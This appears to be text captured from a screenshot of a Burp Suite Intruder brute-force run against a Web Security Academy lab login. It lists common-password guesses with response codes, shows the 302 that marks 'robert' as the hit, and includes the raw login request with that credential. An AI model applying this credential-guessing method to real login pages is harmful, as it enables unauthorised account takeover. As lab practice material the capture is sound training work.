 Attack Save
4. Intruder attack of https://0a4d007b04c712ba806ffda8008c0084.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length -warning Comment
50 robert 302 522 190
4 qwerty 200 502 3339 >Invalid username or password...
9 1234567 200 1415 3339 >Invalid username or password...
28 7777777 200 546 3339 >Invalid username or password...
40 buster 200 507 3339 >Invalid username or password...
47 iloveyou 200 676 3339 >Invalid username or password...
49 charlie 200 508 3339 >Invalid username or password...
0 200 725 3340 >Invalid username or password...
7 1234 200 560 3340 >Invalid username or password...
17 shadow 200 508 3340 >Invalid username or password...
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a4d007b04c712ba806ffda8008c0084.web-security-academy.net
3 Cookie: session=7sHplMH2wUYLMM12rdMzTX0hiYuFNLnS
4 Content-Length: 33
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a4d007b04c712ba806ffda8008c0084.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a4d007b04c712ba806ffda8008c0084.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=adserver&password=robert